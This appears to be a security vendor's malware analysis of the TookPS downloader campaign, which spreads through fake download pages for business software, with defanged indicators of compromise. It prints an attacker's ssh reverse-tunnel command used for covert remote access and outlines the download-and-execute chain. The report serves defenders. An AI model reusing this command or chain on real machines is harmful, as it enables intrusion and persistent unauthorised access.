



In early March, we published a study detailing several malicious campaigns that exploited the popular DeepSeek LLM as a lure. Subsequent telemetry analysis indicated that the TookPS downloader, a malware strain detailed in the article, was not limited to mimicking neural networks. We identified fraudulent websites mimic official sources for remote desktop and 3D modeling software, alongside pages offering these applications as free downloads.
UltraViewer, AutoCAD, and SketchUp are common business tools. Therefore, potential victims of this campaign include both individual users and organizations.
Our telemetry also detected file names such as “Ableton.exe” and “QuickenApp.exe”, alongside malicious websites. Ableton is music production software for composition, recording, mixing, and mastering, and Quicken is a personal finance app for tracking expenses, income, debts, and investments across various accounts.
TookPS
In our report on attacks exploiting DeepSeek as a lure, we outlined the infection chain initiated by Trojan-Downloader.Win32.TookPS. Let us delve into this. Upon infiltrating a victim’s device, the downloader reaches out to its C2 server, whose domain is embedded in its code, to retrieve a PowerShell script. Different malware samples communicate with different domains. For example, the file with the MD5 hash 2AEF18C97265D00358D6A778B9470960 reached out to bsrecov4[.]digital, which was inactive at the time of our research. It received the following base64-encoded command from that domain:
Decoding reveals the PowerShell command being executed:
The variable “$TookEnc” stores an additional base64-encoded data block, also executed in PowerShell. Decrypting this reveals the following command:
Although different samples contain different URLs, the command structure remains identical. These commands sequentially download and execute three PowerShell scripts from the specified URL. The first script downloads “sshd.exe”, its configuration file (“config”), and an RSA key file from the C2 server. The second script retrieves command-line parameters for “sshd” (remote server address, port, and username), and then runs “sshd”.
Example of a malicious PowerShell command generated by the PowerShell script:
|
1 |
ssh.exe -N -R 41431:localhost:109 Rc7DexAU73l@$ip_address -i "$user\.ssh\Rc7DexAU73l.41431" -f "$user\.ssh\config" |
This command starts an SSH server, thereby establishing a tunnel between the infected device and the remote server. For authentication, it uses the RSA key downloaded earlier, and the server configuration is sourced from the “config” file. Through this tunnel, the attacker gains full system access, allowing for arbitrary command execution.
The third script attempts to download a modified version of the Backdoor.Win32.TeviRat malware onto the victim’s machine, which is a well-known backdoor. The sample we obtained uses DLL sideloading to modify and deploy the TeamViewer remote access software onto infected devices. In simple terms, the attackers place a malicious library in the same folder as TeamViewer, which alters the software’s default behavior and settings, hiding it from the user and providing the attackers with covert remote access. This campaign used the domain invoicingtools[.]com as the C2.
Additionally, Backdoor.Win32.Lapmon.* is downloaded onto the compromised device. Unfortunately, we were not able to establish the exact delivery method. This backdoor uses the domain twomg[.]xyz as its C2.
In this manner, the attackers gain complete access to the victim’s computer in variety of ways.
Infrastructure

The malicious scripts and programs in this attack primarily used domains registered in early 2024, hosted at two IP addresses:
We found no legitimate user-facing resources at these IP addresses. Alongside the campaign-related domains, we also found other domains long blocked by our security solutions. This strongly suggests these attackers had used other tools prior to TookPS, Lapmon, and TeviRat.
Takeaways
The DeepSeek lure attacks were merely a glimpse into a large-scale campaign targeting both home users and organizations. The malware distributed by the attackers was disguised as popular software, including business-critical applications. They attempted to gain covert access to the victim’s device through a variety of methods after the initial infection.
To protect against these attacks, users are advised to remain vigilant and avoid downloading pirated software, which may represent a serious threat.
Organizations should establish robust security policies prohibiting software downloads from dubious sources like pirated websites and torrents. Additionally, regular security awareness training is essential for ensuring a proper level of employee vigilance.
IOCs
MD5
46A5BB3AA97EA93622026D479C2116DE
2DB229A19FF35F646DC6F099E6BEC51F
EB6B3BCB6DF432D39B5162F3310283FB
08E82A51E70CA67BB23CF08CB83D5788
8D1E20B5F2D89F62B4FB7F90BC8E29F6
D26C026FBF428152D5280ED07330A41C
8FFB2A7EFFD764B1D4016C1DF92FC5F5
A3DF564352171C207CA0B2D97CE5BB1A
2AEF18C97265D00358D6A778B9470960
8D0E1307084B4354E86F5F837D55DB87
7CB0CA44516968735E40F4FAC8C615CE
62CCA72B0BAE094E1ACC7464E58339C0
D1D785750E46A40DEF569664186B8B40
EE76D132E179623AD154CD5FB7810B3E
31566F18710E18F72D020DCC2FCCF2BA
F1D068C56F6023FB25A4F4F0CC02E9A1
960DFF82FFB90A00321512CDB962AA5B
9B724BF1014707966949208C4CE067EE
URLs
Nicecolns[.]com
sketchup-i3dmodels-download[.]top
polysoft[.]org
autocad-cracked[.]com
ultraviewer[.]icu
ultraview-ramotepc[.]top
bsrecov4[.]digital
downloader[.]monster
download[.]monster
pstuk[.]xyz
tukeps2ld[.]online
twomg[.]xyz
tuntun2[.]digital
invoicingtools[.]com
tu02n[.]website
inreport2[.]xyz
inrep[.]xyz






















TookPS: DeepSeek isn’t the only game in town